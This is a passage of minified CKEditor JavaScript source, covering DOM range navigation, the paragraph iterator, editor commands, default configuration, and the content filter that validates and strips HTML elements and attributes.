a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkForward()},getPreviousNode:function(a,b,c){var d=this.clone();d.collapse(1);d.setStartAt(c||this.root,CKEDITOR.POSITION_AFTER_START);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.previous()},getNextNode:function(a,b,c){var d=this.clone();d.collapse();d.setEndAt(c||this.root,CKEDITOR.POSITION_BEFORE_END);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.next()},checkReadOnly:function(){function a(b,c){for(;b;){if(b.type==
CKEDITOR.NODE_ELEMENT){if("false"==b.getAttribute("contentEditable")&&!b.data("cke-editable"))return 0;if(b.is("html")||"true"==b.getAttribute("contentEditable")&&(b.contains(c)||b.equals(c)))break}b=b.getParent()}return 1}return function(){var b=this.startContainer,c=this.endContainer;return!(a(b,c)&&a(c,b))}}(),moveToElementEditablePosition:function(a,b){if(a.type==CKEDITOR.NODE_ELEMENT&&!a.isEditable(!1))return this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START),
!0;for(var d=0;a;){if(a.type==CKEDITOR.NODE_TEXT){b&&this.endContainer&&this.checkEndOfBlock()&&g.test(a.getText())?this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START):this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START);d=1;break}if(a.type==CKEDITOR.NODE_ELEMENT)if(a.isEditable())this.moveToPosition(a,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_START),d=1;else if(b&&a.is("br")&&this.endContainer&&this.checkEndOfBlock())this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START);
else if("false"==a.getAttribute("contenteditable")&&a.is(CKEDITOR.dtd.$block))return this.setStartBefore(a),this.setEndAfter(a),!0;var e=a,f=d,k=void 0;e.type==CKEDITOR.NODE_ELEMENT&&e.isEditable(!1)&&(k=e[b?"getLast":"getFirst"](c));f||k||(k=e[b?"getPrevious":"getNext"](c));a=k}return!!d},moveToClosestEditablePosition:function(a,b){var c,d=0,e,g,f=[CKEDITOR.POSITION_AFTER_END,CKEDITOR.POSITION_BEFORE_START];a?(c=new CKEDITOR.dom.range(this.root),c.moveToPosition(a,f[b?0:1])):c=this.clone();if(a&&
!a.is(CKEDITOR.dtd.$block))d=1;else if(e=c[b?"getNextEditableNode":"getPreviousEditableNode"]())d=1,(g=e.type==CKEDITOR.NODE_ELEMENT)&&e.is(CKEDITOR.dtd.$block)&&"false"==e.getAttribute("contenteditable")?(c.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),c.setEndAt(e,CKEDITOR.POSITION_AFTER_END)):!CKEDITOR.env.needsBrFiller&&g&&e.is(CKEDITOR.dom.walker.validEmptyBlockContainers)?(c.setEnd(e,0),c.collapse()):c.moveToPosition(e,f[b?1:0]);d&&this.moveToRange(c);return!!d},moveToElementEditStart:function(a){return this.moveToElementEditablePosition(a)},
moveToElementEditEnd:function(a){return this.moveToElementEditablePosition(a,!0)},getEnclosedNode:function(){var a=this.clone();a.optimize();if(a.startContainer.type!=CKEDITOR.NODE_ELEMENT||a.endContainer.type!=CKEDITOR.NODE_ELEMENT)return null;var a=new CKEDITOR.dom.walker(a),b=CKEDITOR.dom.walker.bookmark(!1,!0),c=CKEDITOR.dom.walker.whitespaces(!0);a.evaluator=function(a){return c(a)&&b(a)};var d=a.next();a.reset();return d&&d.equals(a.previous())?d:null},getTouchedStartNode:function(){var a=this.startContainer;
return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.startOffset)||a},getTouchedEndNode:function(){var a=this.endContainer;return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.endOffset-1)||a},getNextEditableNode:e(),getPreviousEditableNode:e(1),scrollIntoView:function(){var a=new CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",this.document),b,c,d,e=this.clone();e.optimize();(d=e.startContainer.type==CKEDITOR.NODE_TEXT)?(c=e.startContainer.getText(),
b=e.startContainer.split(e.startOffset),a.insertAfter(e.startContainer)):e.insertNode(a);a.scrollIntoView();d&&(e.startContainer.setText(c),b.remove());a.remove()},_setStartContainer:function(a){this.startContainer=a},_setEndContainer:function(a){this.endContainer=a},_find:function(a,b){var c=this.getCommonAncestor(),d=this.getBoundaryNodes(),e=[],g,f,k,m;if(c&&c.find)for(f=c.find(a),g=0;g<f.count();g++)if(c=f.getItem(g),b||!c.isReadOnly())k=c.getPosition(d.startNode)&CKEDITOR.POSITION_FOLLOWING||
d.startNode.equals(c),m=c.getPosition(d.endNode)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_IS_CONTAINED,k&&m&&e.push(c);return e}}}(),CKEDITOR.POSITION_AFTER_START=1,CKEDITOR.POSITION_BEFORE_END=2,CKEDITOR.POSITION_BEFORE_START=3,CKEDITOR.POSITION_AFTER_END=4,CKEDITOR.ENLARGE_ELEMENT=1,CKEDITOR.ENLARGE_BLOCK_CONTENTS=2,CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS=3,CKEDITOR.ENLARGE_INLINE=4,CKEDITOR.START=1,CKEDITOR.END=2,CKEDITOR.SHRINK_ELEMENT=1,CKEDITOR.SHRINK_TEXT=2,"use strict",function(){function a(a){1>
arguments.length||(this.range=a,this.forceBrBreak=0,this.enlargeBr=1,this.enforceRealBlocks=0,this._||(this._={}))}function f(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function b(a,d,e,g){a:{null==g&&(g=f(e));for(var k;k=g.shift();)if(k.getDtd().p){g={element:k,remaining:g};break a}g=null}if(!g)return 0;if((k=CKEDITOR.filter.instances[g.element.data("cke-filter")])&&!k.check(d))return b(a,d,e,g.remaining);
d=new CKEDITOR.dom.range(g.element);d.selectNodeContents(g.element);d=d.createIterator();d.enlargeBr=a.enlargeBr;d.enforceRealBlocks=a.enforceRealBlocks;d.activeFilter=d.filter=k;a._.nestedEditable={element:g.element,container:e,remaining:g.remaining,iterator:d};return 1}function d(a,b,d){if(!b)return!1;a=a.clone();a.collapse(!d);return a.checkBoundaryOfElement(b,d?CKEDITOR.START:CKEDITOR.END)}var e=/^[\r\n\t ]+$/,m=CKEDITOR.dom.walker.bookmark(!1,!0),l=CKEDITOR.dom.walker.whitespaces(!0),g=function(a){return m(a)&&
l(a)},k={dd:1,dt:1,li:1};a.prototype={getNextParagraph:function(a){var h,f,l,p,w;a=a||"p";if(this._.nestedEditable){if(h=this._.nestedEditable.iterator.getNextParagraph(a))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,h;this.activeFilter=this.filter;if(b(this,a,this._.nestedEditable.container,this._.nestedEditable.remaining))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,this._.nestedEditable.iterator.getNextParagraph(a);this._.nestedEditable=null}if(!this.range.root.getDtd()[a])return null;
if(!this._.started){var t=this.range.clone();f=t.startPath();var r=t.endPath(),v=!t.collapsed&&d(t,f.block),y=!t.collapsed&&d(t,r.block,1);t.shrink(CKEDITOR.SHRINK_ELEMENT,!0);v&&t.setStartAt(f.block,CKEDITOR.POSITION_BEFORE_END);y&&t.setEndAt(r.block,CKEDITOR.POSITION_AFTER_START);f=t.endContainer.hasAscendant("pre",!0)||t.startContainer.hasAscendant("pre",!0);t.enlarge(this.forceBrBreak&&!f||!this.enlargeBr?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);t.collapsed||(f=new CKEDITOR.dom.walker(t.clone()),
r=CKEDITOR.dom.walker.bookmark(!0,!0),f.evaluator=r,this._.nextNode=f.next(),f=new CKEDITOR.dom.walker(t.clone()),f.evaluator=r,f=f.previous(),this._.lastNode=f.getNextSourceNode(!0,null,t.root),this._.lastNode&&this._.lastNode.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(this._.lastNode.getText())&&this._.lastNode.getParent().isBlockBoundary()&&(r=this.range.clone(),r.moveToPosition(this._.lastNode,CKEDITOR.POSITION_AFTER_END),r.checkEndOfBlock()&&(r=new CKEDITOR.dom.elementPath(r.endContainer,
r.root),this._.lastNode=(r.block||r.blockLimit).getNextSourceNode(!0))),this._.lastNode&&t.root.contains(this._.lastNode)||(this._.lastNode=this._.docEndMarker=t.document.createText(""),this._.lastNode.insertAfter(f)),t=null);this._.started=1;f=t}r=this._.nextNode;t=this._.lastNode;for(this._.nextNode=null;r;){var v=0,y=r.hasAscendant("pre"),z=r.type!=CKEDITOR.NODE_ELEMENT,u=0;if(z)r.type==CKEDITOR.NODE_TEXT&&e.test(r.getText())&&(z=0);else{var A=r.getName();if(CKEDITOR.dtd.$block[A]&&"false"==r.getAttribute("contenteditable")){h=
r;b(this,a,h);break}else if(r.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){if("br"==A)z=1;else if(!f&&!r.getChildCount()&&"hr"!=A){h=r;l=r.equals(t);break}f&&(f.setEndAt(r,CKEDITOR.POSITION_BEFORE_START),"br"!=A&&(this._.nextNode=r));v=1}else{if(r.getFirst()){f||(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));r=r.getFirst();continue}z=1}}z&&!f&&(f=this.range.clone(),f.setStartAt(r,CKEDITOR.POSITION_BEFORE_START));l=(!v||z)&&r.equals(t);if(f&&!v)for(;!r.getNext(g)&&!l;){A=
r.getParent();if(A.isBlockBoundary(this.forceBrBreak&&!y&&{br:1})){v=1;z=0;l||A.equals(t);f.setEndAt(A,CKEDITOR.POSITION_BEFORE_END);break}r=A;z=1;l=r.equals(t);u=1}z&&f.setEndAt(r,CKEDITOR.POSITION_AFTER_END);r=this._getNextSourceNode(r,u,t);if((l=!r)||v&&f)break}if(!h){if(!f)return this._.docEndMarker&&this._.docEndMarker.remove(),this._.nextNode=null;h=new CKEDITOR.dom.elementPath(f.startContainer,f.root);r=h.blockLimit;v={div:1,th:1,td:1};h=h.block;!h&&r&&!this.enforceRealBlocks&&v[r.getName()]&&
f.checkStartOfBlock()&&f.checkEndOfBlock()&&!r.equals(f.root)?h=r:!h||this.enforceRealBlocks&&h.is(k)?(h=this.range.document.createElement(a),f.extractContents().appendTo(h),h.trim(),f.insertNode(h),p=w=!0):"li"!=h.getName()?f.checkStartOfBlock()&&f.checkEndOfBlock()||(h=h.clone(!1),f.extractContents().appendTo(h),h.trim(),w=f.splitBlock(),p=!w.wasStartOfBlock,w=!w.wasEndOfBlock,f.insertNode(h)):l||(this._.nextNode=h.equals(t)?null:this._getNextSourceNode(f.getBoundaryNodes().endNode,1,t))}p&&(p=
h.getPrevious())&&p.type==CKEDITOR.NODE_ELEMENT&&("br"==p.getName()?p.remove():p.getLast()&&"br"==p.getLast().$.nodeName.toLowerCase()&&p.getLast().remove());w&&(p=h.getLast())&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()&&(!CKEDITOR.env.needsBrFiller||p.getPrevious(m)||p.getNext(m))&&p.remove();this._.nextNode||(this._.nextNode=l||h.equals(t)||!t?null:this._getNextSourceNode(h,1,t));return h},_getNextSourceNode:function(a,b,d){function e(a){return!(a.equals(d)||a.equals(g))}var g=this.range.root;
for(a=a.getNextSourceNode(b,null,e);!m(a);)a=a.getNextSourceNode(b,null,e);return a}};CKEDITOR.dom.range.prototype.createIterator=function(){return new a(this)}}(),CKEDITOR.command=function(a,f){this.uiItems=[];this.exec=function(b){if(this.state==CKEDITOR.TRISTATE_DISABLED||!this.checkAllowed())return!1;this.editorFocus&&a.focus();return!1===this.fire("exec")?!0:!1!==f.exec.call(this,a,b)};this.refresh=function(a,b){if(!this.readOnly&&a.readOnly)return!0;if(this.context&&!b.isContextFor(this.context)||
!this.checkAllowed(!0))return this.disable(),!0;this.startDisabled||this.enable();this.modes&&!this.modes[a.mode]&&this.disable();return!1===this.fire("refresh",{editor:a,path:b})?!0:f.refresh&&!1!==f.refresh.apply(this,arguments)};var b;this.checkAllowed=function(d){return d||"boolean"!=typeof b?b=a.activeFilter.checkFeature(this):b};CKEDITOR.tools.extend(this,f,{modes:{wysiwyg:1},editorFocus:1,contextSensitive:!!f.context,state:CKEDITOR.TRISTATE_DISABLED});CKEDITOR.event.call(this)},CKEDITOR.command.prototype=
{enable:function(){this.state==CKEDITOR.TRISTATE_DISABLED&&this.checkAllowed()&&this.setState(this.preserveState&&"undefined"!=typeof this.previousState?this.previousState:CKEDITOR.TRISTATE_OFF)},disable:function(){this.setState(CKEDITOR.TRISTATE_DISABLED)},setState:function(a){if(this.state==a||a!=CKEDITOR.TRISTATE_DISABLED&&!this.checkAllowed())return!1;this.previousState=this.state;this.state=a;this.fire("state");return!0},toggleState:function(){this.state==CKEDITOR.TRISTATE_OFF?this.setState(CKEDITOR.TRISTATE_ON):
this.state==CKEDITOR.TRISTATE_ON&&this.setState(CKEDITOR.TRISTATE_OFF)}},CKEDITOR.event.implementOn(CKEDITOR.command.prototype),CKEDITOR.ENTER_P=1,CKEDITOR.ENTER_BR=2,CKEDITOR.ENTER_DIV=3,CKEDITOR.config={customConfig:"config.js",autoUpdateElement:!0,language:"",defaultLanguage:"en",contentsLangDirection:"",enterMode:CKEDITOR.ENTER_P,forceEnterMode:!1,shiftEnterMode:CKEDITOR.ENTER_BR,docType:"\x3c!DOCTYPE html\x3e",bodyId:"",bodyClass:"",fullPage:!1,height:200,contentsCss:CKEDITOR.getUrl("contents.css"),
extraPlugins:"",removePlugins:"",protectedSource:[],tabIndex:0,width:"",baseFloatZIndex:1E4,blockedKeystrokes:[CKEDITOR.CTRL+66,CKEDITOR.CTRL+73,CKEDITOR.CTRL+85]},function(){function a(a,b,c,d,h){var e,g;a=[];for(e in b){g=b[e];g="boolean"==typeof g?{}:"function"==typeof g?{match:g}:E(g);"$"!=e.charAt(0)&&(g.elements=e);c&&(g.featureName=c.toLowerCase());var f=g;f.elements=l(f.elements,/\s+/)||null;f.propertiesOnly=f.propertiesOnly||!0===f.elements;var k=/\s*,\s*/,m=void 0;for(m in L){f[m]=l(f[m],
k)||null;var u=f,t=O[m],z=l(f[O[m]],k),r=f[m],A=[],n=!0,C=void 0;z?n=!1:z={};for(C in r)"!"==C.charAt(0)&&(C=C.slice(1),A.push(C),z[C]=!0,n=!1);for(;C=A.pop();)r[C]=r["!"+C],delete r["!"+C];u[t]=(n?!1:z)||null}f.match=f.match||null;d.push(g);a.push(g)}b=h.elements;h=h.generic;var w;c=0;for(d=a.length;c<d;++c){e=E(a[c]);g=!0===e.classes||!0===e.styles||!0===e.attributes;f=e;m=t=k=void 0;for(k in L)f[k]=v(f[k]);u=!0;for(m in O){k=O[m];t=f[k];z=[];r=void 0;for(r in t)-1<r.indexOf("*")?z.push(new RegExp("^"+
r.replace(/\*/g,".*")+"$")):z.push(r);t=z;t.length&&(f[k]=t,u=!1)}f.nothingRequired=u;f.noProperties=!(f.attributes||f.classes||f.styles);if(!0===e.elements||null===e.elements)h[g?"unshift":"push"](e);else for(w in f=e.elements,delete e.elements,f)if(b[w])b[w][g?"unshift":"push"](e);else b[w]=[e]}}function f(a,c,d,h){if(!a.match||a.match(c))if(h||g(a,c))if(a.propertiesOnly||(d.valid=!0),d.allAttributes||(d.allAttributes=b(a.attributes,c.attributes,d.validAttributes)),d.allStyles||(d.allStyles=b(a.styles,
c.styles,d.validStyles)),!d.allClasses){a=a.classes;c=c.classes;h=d.validClasses;if(a)if(!0===a)a=!0;else{for(var e=0,f=c.length,k;e<f;++e)k=c[e],h[k]||(h[k]=a(k));a=!1}else a=!1;d.allClasses=a}}function b(a,b,c){if(!a)return!1;if(!0===a)return!0;for(var d in b)c[d]||(c[d]=a(d));return!1}function d(a,b,c){if(!a.match||a.match(b)){if(a.noProperties)return!1;c.hadInvalidAttribute=e(a.attributes,b.attributes)||c.hadInvalidAttribute;c.hadInvalidStyle=e(a.styles,b.styles)||c.hadInvalidStyle;a=a.classes;
b=b.classes;if(a){for(var d=!1,h=!0===a,g=b.length;g--;)if(h||a(b[g]))b.splice(g,1),d=!0;a=d}else a=!1;c.hadInvalidClass=a||c.hadInvalidClass}}function e(a,b){if(!a)return!1;var c=!1,d=!0===a,h;for(h in b)if(d||a(h))delete b[h],c=!0;return c}function m(a,b,c){if(a.disabled||a.customConfig&&!c||!b)return!1;a._.cachedChecks={};return!0}function l(a,b){if(!a)return!1;if(!0===a)return a;if("string"==typeof a)return a=I(a),"*"==a?!0:CKEDITOR.tools.convertArrayToObject(a.split(b));if(CKEDITOR.tools.isArray(a))return a.length?
CKEDITOR.tools.convertArrayToObject(a):!1;var c={},d=0,h;for(h in a)c[h]=a[h],d++;return d?c:!1}function g(a,b){if(a.nothingRequired)return!0;var c,d,h,e;if(h=a.requiredClasses)for(e=b.classes,c=0;c<h.length;++c)if(d=h[c],"string"==typeof d){if(-1==CKEDITOR.tools.indexOf(e,d))return!1}else if(!CKEDITOR.tools.checkIfAnyArrayItemMatches(e,d))return!1;return k(b.styles,a.requiredStyles)&&k(b.attributes,a.requiredAttributes)}function k(a,b){if(!b)return!0;for(var c=0,d;c<b.length;++c)if(d=b[c],"string"==
typeof d){if(!(d in a))return!1}else if(!CKEDITOR.tools.checkIfAnyObjectPropertyMatches(a,d))return!1;return!0}function c(a){if(!a)return{};a=a.split(/\s*,\s*/).sort();for(var b={};a.length;)b[a.shift()]="cke-test";return b}function h(a){var b,c,d,h,e={},g=1;for(a=I(a);b=a.match(N);)(c=b[2])?(d=n(c,"styles"),h=n(c,"attrs"),c=n(c,"classes")):d=h=c=null,e["$"+g++]={elements:b[1],classes:c,styles:d,attributes:h},a=a.slice(b[0].length);return e}function n(a,b){var c=a.match(R[b]);return c?I(c[1]):null}
function q(a){var b=a.styleBackup=a.attributes.style,c=a.classBackup=a.attributes["class"];a.styles||(a.styles=CKEDITOR.tools.parseCssText(b||"",1));a.classes||(a.classes=c?c.split(/\s+/):[])}function p(a,b,c,h){var e=0,g;h.toHtml&&(b.name=b.name.replace(P,"$1"));if(h.doCallbacks&&a.elementCallbacks){a:{g=a.elementCallbacks;for(var k=0,m=g.length,l;k<m;++k)if(l=g[k](b)){g=l;break a}g=void 0}if(g)return g}if(h.doTransform&&(g=a._.transformations[b.name])){q(b);for(k=0;k<g.length;++k)A(a,b,g[k]);t(b)}if(h.doFilter){a:{k=
b.name;m=a._;a=m.allowedRules.elements[k];g=m.allowedRules.generic;k=m.disallowedRules.elements[k];m=m.disallowedRules.generic;l=h.skipRequired;var u={valid:!1,validAttributes:{},validClasses:{},validStyles:{},allAttributes:!1,allClasses:!1,allStyles:!1,hadInvalidAttribute:!1,hadInvalidClass:!1,hadInvalidStyle:!1},z,n;if(a||g){q(b);if(k)for(z=0,n=k.length;z<n;++z)if(!1===d(k[z],b,u)){a=null;break a}if(m)for(z=0,n=m.length;z<n;++z)d(m[z],b,u);if(a)for(z=0,n=a.length;z<n;++z)f(a[z],b,u,l);if(g)for(z=
0,n=g.length;z<n;++z)f(g[z],b,u,l);a=u}else a=null}if(!a||!a.valid)return c.push(b),1;n=a.validAttributes;var v=a.validStyles;g=a.validClasses;var k=b.attributes,C=b.styles,m=b.classes;l=b.classBackup;var w=b.styleBackup,p,N,x=[],u=[],y=/^data-cke-/;z=!1;delete k.style;delete k["class"];delete b.classBackup;delete b.styleBackup;if(!a.allAttributes)for(p in k)n[p]||(y.test(p)?p==(N=p.replace(/^data-cke-saved-/,""))||n[N]||(delete k[p],z=!0):(delete k[p],z=!0));if(!a.allStyles||a.hadInvalidStyle){for(p in C)a.allStyles||
v[p]?x.push(p+":"+C[p]):z=!0;x.length&&(k.style=x.sort().join("; "))}else w&&(k.style=w);if(!a.allClasses||a.hadInvalidClass){for(p=0;p<m.length;++p)(a.allClasses||g[m[p]])&&u.push(m[p]);u.length&&(k["class"]=u.sort().join(" "));l&&u.length<l.split(/\s+/).length&&(z=!0)}else l&&(k["class"]=l);z&&(e=1);if(!h.skipFinalValidation&&!r(b))return c.push(b),1}h.toHtml&&(b.name=b.name.replace(T,"cke:$1"));return e}function w(a){var b=[],c;for(c in a)-1<c.indexOf("*")&&b.push(c.replace(/\*/g,".*"));return b.length?
new RegExp("^(?:"+b.join("|")+")$"):null}function t(a){var b=a.attributes,c;delete b.style;delete b["class"];if(c=CKEDITOR.tools.writeCssText(a.styles,!0))b.style=c;a.classes.length&&(b["class"]=a.classes.sort().join(" "))}function r(a){switch(a.name){case "a":if(!(a.children.length||a.attributes.name||a.attributes.id))return!1;break;case "img":if(!a.attributes.src)return!1}return!0}function v(a){if(!a)return!1;if(!0===a)return!0;var b=w(a);return function(c){return c in a||b&&c.match(b)}}function y(){return new CKEDITOR.htmlParser.element("br")}
function z(a){return a.type==CKEDITOR.NODE_ELEMENT&&("br"==a.name||F.$block[a.name])}function u(a,b,c){var d=a.name;if(F.$empty[d]||!a.children.length)"hr"==d&&"br"==b?a.replaceWith(y()):(a.parent&&c.push({check:"it",el:a.parent}),a.remove());else if(F.$block[d]||"tr"==d)if("br"==b)a.previous&&!z(a.previous)&&(b=y(),b.insertBefore(a)),a.next&&!z(a.next)&&(b=y(),b.insertAfter(a)),a.replaceWithChildren();else{var d=a.children,h;b:{h=F[b];for(var e=0,g=d.length,f;e<g;++e)if(f=d[e],f.type==CKEDITOR.NODE_ELEMENT&&
!h[f.name]){h=!1;break b}h=!0}if(h)a.name=b,a.attributes={},c.push({check:"parent-down",el:a});else{h=a.parent;for(var e=h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||"body"==h.name,k,m,g=d.length;0<g;)f=d[--g],e&&(f.type==CKEDITOR.NODE_TEXT||f.type==CKEDITOR.NODE_ELEMENT&&F.$inline[f.name])?(k||(k=new CKEDITOR.htmlParser.element(b),k.insertAfter(a),c.push({check:"parent-down",el:k})),k.add(f,0)):(k=null,m=F[h.name]||F.span,f.insertAfter(a),h.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||f.type!=CKEDITOR.NODE_ELEMENT||
m[f.name]||c.push({check:"el-up",el:f}));a.remove()}}else d in{style:1,script:1}?a.remove():(a.parent&&c.push({check:"it",el:a.parent}),a.replaceWithChildren())}function A(a,b,c){var d,h;for(d=0;d<c.length;++d)if(h=c[d],!(h.check&&!a.check(h.check,!1)||h.left&&!h.left(b))){h.right(b,H);break}}function C(a,b){var c=b.getDefinition(),d=c.attributes,h=c.styles,e,g,f,k;if(a.name!=c.element)return!1;for(e in d)if("class"==e)for(c=d[e].split(/\s+/),f=a.classes.join("|");k=c.pop();){if(-1==f.indexOf(k))return!1}else if(a.attributes[e]!=
d[e])return!1;for(g in h)if(a.styles[g]!=h[g])return!1;return!0}function x(a,b){var c,d;"string"==typeof a?c=a:a instanceof CKEDITOR.style?d=a:(c=a[0],d=a[1]);return[{element:c,left:d,right:function(a,c){c.transform(a,b)}}]}function B(a){return function(b){return C(b,a)}}function D(a){return function(b,c){c[a](b)}}var F=CKEDITOR.dtd,E=CKEDITOR.tools.copy,I=CKEDITOR.tools.trim,G=["","p","br","div"];CKEDITOR.FILTER_SKIP_TREE=2;CKEDITOR.filter=function(a){this.allowedContent=[];this.disallowedContent=
[];this.elementCallbacks=null;this.disabled=!1;this.editor=null;this.id=CKEDITOR.tools.getNextNumber();this._={allowedRules:{elements:{},generic:[]},disallowedRules:{elements:{},generic:[]},transformations:{},cachedTests:{}};CKEDITOR.filter.instances[this.id]=this;if(a instanceof CKEDITOR.editor){a=this.editor=a;this.customConfig=!0;var b=a.config.allowedContent;!0===b?this.disabled=!0:(b||(this.customConfig=!1),this.allow(b,"config",1),this.allow(a.config.extraAllowedContent,"extra",1),this.allow(G[a.enterMode]+
" "+G[a.shiftEnterMode],"default",1),this.disallow(a.config.disallowedContent))}else this.customConfig=!1,this.allow(a,"default",1)};CKEDITOR.filter.instances={};CKEDITOR.filter.prototype={allow:function(b,c,d){if(!m(this,b,d))return!1;var e,g;if("string"==typeof b)b=h(b);else if(b instanceof CKEDITOR.style){if(b.toAllowedContentRules)return this.allow(b.toAllowedContentRules(this.editor),c,d);e=b.getDefinition();b={};d=e.attributes;b[e.element]=e={styles:e.styles,requiredStyles:e.styles&&CKEDITOR.tools.objectKeys(e.styles)};
d&&(d=E(d),e.classes=d["class"]?d["class"].split(/\s+/):null,e.requiredClasses=e.classes,delete d["class"],e.attributes=d,e.requiredAttributes=d&&CKEDITOR.tools.objectKeys(d))}else if(CKEDITOR.tools.isArray(b)){for(e=0;e<b.length;++e)g=this.allow(b[e],c,d);return g}a(this,b,c,this.allowedContent,this._.allowedRules);return!0},applyTo:function(a,b,c,d){if(this.disabled)return!1;var h=this,e=[],g=this.editor&&this.editor.config.protectedSource,f,k=!1,m={doFilter:!c,doTransform:!0,doCallbacks:!0,toHtml:b};
a.forEach(function(a){if(a.type==CKEDITOR.NODE_ELEMENT){if("off"==a.attributes["data-cke-filter"])return!1;if(!b||"span"!=a.name||!~CKEDITOR.tools.objectKeys(a.attributes).join("|").indexOf("data-cke-"))if(f=p(h,a,e,m),f&1)k=!0;else if(f&2)return!1}else if(a.type==CKEDITOR.NODE_COMMENT&&a.value.match(/^\{cke_protected\}(?!\{C\})/)){var c;a:{var d=decodeURIComponent(a.value.replace(/^\{cke_protected\}/,""));c=[];var l,u,t;if(g)for(u=0;u<g.length;++u)if((t=d.match(g[u]))&&t[0].length==d.length){c=!0;
break a}d=CKEDITOR.htmlParser.fragment.fromHtml(d);1==d.children.length&&(l=d.children[0]).type==CKEDITOR.NODE_ELEMENT&&p(h,l,c,m);c=!c.length}c||e.push(a)}},null,!0);e.length&&(k=!0);var l;a=[];d=G[d||(this.editor?this.editor.enterMode:CKEDITOR.ENTER_P)];for(var t;c=e.pop();)c.type==CKEDITOR.NODE_ELEMENT?u(c,d,a):c.remove();for(;l=a.pop();)if(c=l.el,c.parent)switch(t=F[c.parent.name]||F.span,l.check){case "it":F.$removeEmpty[c.name]&&!c.children.length?u(c,d,a):r(c)||u(c,d,a);break;case "el-up":c.parent.type==
CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c,d,a);break;case "parent-down":c.parent.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c.parent,d,a)}return k},checkFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));return!a.requiredContent||this.check(a.requiredContent)},disable:function(){this.disabled=!0},disallow:function(b){if(!m(this,b,!0))return!1;"string"==typeof b&&(b=h(b));a(this,b,null,this.disallowedContent,this._.disallowedRules);return!0},
addContentForms:function(a){if(!this.disabled&&a){var b,c,d=[],h;for(b=0;b<a.length&&!h;++b)c=a[b],("string"==typeof c||c instanceof CKEDITOR.style)&&this.check(c)&&(h=c);if(h){for(b=0;b<a.length;++b)d.push(x(a[b],h));this.addTransformations(d)}}},addElementCallback:function(a){this.elementCallbacks||(this.elementCallbacks=[]);this.elementCallbacks.push(a)},addFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));this.allow(a.allowedContent,a.name);this.addTransformations(a.contentTransformations);
this.addContentForms(a.contentForms);return a.requiredContent&&(this.customConfig||this.disallowedContent.length)?this.check(a.requiredContent):!0},addTransformations:function(a){var b,c;if(!this.disabled&&a){var d=this._.transformations,h;for(h=0;h<a.length;++h){b=a[h];var e=void 0,g=void 0,f=void 0,k=void 0,m=void 0,l=void 0;c=[];for(g=0;g<b.length;++g)f=b[g],"string"==typeof f?(f=f.split(/\s*:\s*/),k=f[0],m=null,l=f[1]):(k=f.check,m=f.left,l=f.right),e||(e=f,e=e.element?e.element:k?k.match(/^([a-z0-9]+)/i)[0]:
e.left.getDefinition().element),m instanceof CKEDITOR.style&&(m=B(m)),c.push({check:k==e?null:k,left:m,right:"string"==typeof l?D(l):l});b=e;d[b]||(d[b]=[]);d[b].push(c)}}},check:function(a,b,d){if(this.disabled)return!0;if(CKEDITOR.tools.isArray(a)){for(var e=a.length;e--;)if(this.check(a[e],b,d))return!0;return!1}var g,f;if("string"==typeof a){f=a+"\x3c"+(!1===b?"0":"1")+(d?"1":"0")+"\x3e";if(f in this._.cachedChecks)return this._.cachedChecks[f];e=h(a).$1;g=e.styles;var k=e.classes;e.name=e.elements;
e.classes=k=k?k.split(/\s*,\s*/):[];e.styles=c(g);e.attributes=c(e.attributes);e.children=[];k.length&&(e.attributes["class"]=k.join(" "));g&&(e.attributes.style=CKEDITOR.tools.writeCssText(e.styles));g=e}else e=a.getDefinition(),g=e.styles,k=e.attributes||{},g&&!CKEDITOR.tools.isEmpty(g)?(g=E(g),k.style=CKEDITOR.tools.writeCssText(g,!0)):g={},g={name:e.element,attributes:k,classes:k["class"]?k["class"].split(/\s+/):[],styles:g,children:[]};var k=CKEDITOR.tools.clone(g),m=[],l;if(!1!==b&&(l=this._.transformations[g.name])){for(e=
0;e<l.length;++e)A(this,g,l[e]);t(g)}p(this,k,m,{doFilter:!0,doTransform:!1!==b,skipRequired:!d,skipFinalValidation:!d});b=0<m.length?!1:CKEDITOR.tools.objectCompare(g.attributes,k.attributes,!0)?!0:!1;"string"==typeof a&&(this._.cachedChecks[f]=b);return b},getAllowedEnterMode:function(){var a=["p","div","br"],b={p:CKEDITOR.ENTER_P,div:CKEDITOR.ENTER_DIV,br:CKEDITOR.ENTER_BR};return function(c,d){var h=a.slice(),e;if(this.check(G[c]))return c;for(d||(h=h.reverse());e=h.pop();)if(this.check(e))return b[e];
